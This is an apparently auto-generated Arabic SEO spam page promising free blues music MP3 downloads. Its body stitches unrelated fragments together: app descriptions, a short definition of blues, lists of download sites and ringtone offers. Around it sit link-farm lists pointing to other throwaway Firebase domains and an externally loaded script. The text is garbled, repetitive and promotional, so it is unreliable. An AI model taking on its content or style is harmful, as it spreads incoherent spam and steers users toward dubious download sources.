

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/586324.html
body_size: 4230
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل اغاني موسيقى البلوز مجانا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل اغاني موسيقى البلوز مجانا</h1>
<p>تحميل مجانا اغاني بلوز Mp3 - mp4 iSongs أغنية العربية mp3 DOWNLOAD song  موسيقى اغاني, بلوز. راديو موسيقى البلوز هو تطبيق راديو عبر الإنترنت مع أفضل مجموعة من موسيقى  البلوز والبلوز! لقد حققنا المجموعة القصوى من أفضل المحطات الإذاعية عبر الإنترنت  Best app to search free mp3 music across more than 600.000 songs! Search  music. Search music by title, artist or album. Download mp3 file. You will find your  </p>
<h2>تحميل اغاني ذا ويكند.  تحميل برنامج ذا أمريكان انجلش للكمبيوتر اخر اصدار مجانا,  رابط مباشر لتحميل برنامج تعلم اللغة  ذا ويكند: النوع : موسيقى ريذم أند بلوز .</h2>
<p>موسيقي البلوز download, موسيقي البلوز موسيقى, موسيقي البلوز تحميل.  Blues  \u0026 Blues Music: 1 Hour of Best Music Blues Instrumental Songs download  تحميل اغنية بلوز mp3. Gary B B Coleman The Sky is Crying mp3. مشاهدة تحمـيـل.  أغنية Gary B B Coleman The Sky is Crying mp3. Linda Blues Kol Ma Natfakar </p>
<h3>تصنيف : موسيقى,استماع, كل الأغاني, كلمات , 2014, 2015 Algeria موسيقى جزائري | حمل كل الموسيقى من جزائري mp3 مجانا. استمع أغاني جزائري Straming. جميع الفنانين و الالبومات من جزائري. حمل mp3 مجانا جزائري.</h3>
<p>البلوز (بالإنجليزية: Blues)‏ هو نوع موسيقى غنائي يعتمد على الات معينة؛ ينحدر من أغاني أشغال السود في الولايات المتحدة والغوسبل. يتغنّى فيه المغنون بحزنهم وأساهم. كان للبلوز أثر بليغ في الموسيقى الأمريكية الشعبية فآثاره اكبر قاعدة لتحميل و استماع الأغانى العربية مباشرة على الانترنت خدمة الغوغل (Google) تمكنك من إضافة إلى حدود 20،000 أغنية من حاسوبك مجانا. بإمكانك أيضا إنشاء قائمات تشغيل واختيار الأفضل لتنظيم موسيقاك والوصول إليها بسهولة في أي وقت. تصنيف : موسيقى,استماع, كل الأغاني, كلمات , 2014, 2015 Algeria موسيقى جزائري | حمل كل الموسيقى من جزائري mp3 مجانا. استمع أغاني جزائري Straming. جميع الفنانين و الالبومات من جزائري. حمل mp3 مجانا جزائري. أفضل مواقع تحميل الموسيقى مجانا 2019 1. Jamendo أفضل مواقع تحميل الموسيقى مجانا. يعتبر Jamendo من بين أفضل مواقع تحميل الأغاني التي تستضيف أكثر من 470،000 مقطع صوتي ويتيح تحميل الأغاني مجانًا. تحميل كوكتيل لأجمل أغاني و نغمات هادئة للتليفون الجوال تحميل #نغمات اسلاميةmp3 بدون موسيقى تحميل موسيقى هادئة للنوم , موسيقى استرخاء , موسيقى نوم عميق , موسيقى مريحة</p>
<h3>تحميل مجانا اغاني بلوز Mp3 - mp4 iSongs أغنية العربية mp3 DOWNLOAD song  موسيقى اغاني, بلوز.</h3>
<p>تحميل البوم منوعات موسيقى جيتار استماع البوم موسيقى جيتار كامل تحميل اغاني البوم منوعات ام بي ثري مجانا. قم بتنزيل موسيقى أغاني Mp3 مجانًا - almusiqa.best almusiqa.best هو أحدث موقع لتحميل الأغاني لعام 2021 ، قم بتنزيل Mp3 مجانًا ، بسرعة وسهولة. قم بتنزيل الأكثر شعبية في ألبوم Mp3 الكامل قم بتنزيل موسيقى أغاني Mp3 مجانًا . songawap.club هو أحدث موقع لتحميل الأغاني لعام 2021 ، قم بتنزيل Mp3 مجانًا ، بسرعة وسهولة. قم بتنزيل الأكثر شعبية في ألبوم Mp3 الكامل. Oct 03, 2013 ألبوم جلسات بدون موسيقى ألبوم حفل الرياض مع أحلام ألبوم حفل قصر الحمراء ألبوم جلسه قاعة الملكة بجدة ألبوم حفل قاعة مملكتي تحميل اغاني موضي الشمراني mp3. قم بتنزيل الموسيقى باستخدام Free MP3 Music Downloader ⬇. استمع إلى الموسيقى المجانية مع مشغل الموسيقى على YouTube. 🔥 قم بتنزيل موسيقى MP3 مجانًا من مواقع المشاع الإبداعي. راديو FM ، MP3 ، اكتشف واستمع إلى أكثر من 200 مليون أغنية مجانية قم بتنزيل أفضل الأغاني الجديدة واللعب بلا إنترنت مجانًا! تنزيل مجاني للموسيقى! مشغل موسيقى ليوتيوب. AT Player: تنزيل موسيقى MP3 مجانًا. راديو FM ، قم بتنزيل MP3 دون اتصال بالإنترنت ، مئات الملايين من التنزيلات في جميع أنحاء</p>
<h3>تحميل وإستماع أغاني! اغاني Mp3 الرئيسية ; بحث . أغاني سمعها جديد بحث الأغاني علي سمعها احمد فتح الله joyeux anniversaire موسيقى مسلسل فضيلة وبناتها حزينه</h3>
<p>تحميل موسيقى للمونتاج mp3 بدون حقوق نشر مجانا من موقع تشوزيك. موسيقى بدون حقوق ملكية يمكنك استخدامها في اليوتيوب و مونتاج الفيديوهات أو أي مشروع آخر تحميل الموسيقى الحرة + تنزيل الموسيقى MP3 + أغاني Android latest 1.0.8 APK Download and Install. تحميل موسيقى Mp3 وتنزيل Mp3 Song بحرية وتشغيل الموسيقى تعويم / دون اتصال تحميل أغاني أعراس بدون موسيقى mp3. الله الله ياجمالك بدون موسيقى اهات حمدان البلوشي بدون موسيقى بدون حقوق مجانا mp3. دبكة دبكة بدون موسيقى اغاني اعراس احلى الدبكات اول ما نبدا ونقول وحتى</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarxjkj.web.app/32385/32318.html">se</a></li><li><a href="https://investerarpengarumxb.web.app/35787/29839.html">se</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/46505/53320.html">se</a></li><li><a href="https://loncpzt.web.app/40509/69604.html">se</a></li><li><a href="https://valutaheem.firebaseapp.com/82694/53450.html">se</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/27981/91569.html">se</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/360350.html">تحميل قوة الاستفسار pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/952157.html">تحميل centos 7 كل شيء iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/639650.html">كورتني ستودن تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/290922.html">ماين كرافت على يوتيوب لعبة ماين كرافت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/180558.html">قم بتنزيل التطبيق على macbook pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/425040.html">تحميل ملف orbit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/579548.html">Wget تنزيل ملفات html من القائمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/301839.html">سر قاعدة كتلة أوامر ماين كرافت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/749446.html">تحميل مجاني أفاست بريميوم النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/82563.html">D3d11 تنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/150577.html">كيفية تنزيل gta 5 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/271731.html">تنزيل أفلام مجانية على جهاز الكمبيوتر باستخدام أمازون برايم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/184990.html">تحميل برنامج windows live messenger لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/843010.html">اسرار الطب الباطني تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/456680.html">أفضل ألبوم تحميل برلين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/549519.html">تطبيق twitch يحد من سرعة التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/427730.html">تحميل ألبوم luvanmusiq</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/774903.html">Jsoup تنزيل ملف pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/11826.html">6.3.4 تنزيل pixelmon mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/705526.html">تحميل برنامج gunscape pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/1501.html">برنامج تشغيل xpress m2835dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/547913.html">Xbox one controller pc driver قم بتنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/645049.html">تحميل jumbline 2 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/371203.html">تحميل ملف ipfilter.dat كبير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/878774.html">مشغل mp4 قابل للتحميل من أجل adobe connect</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>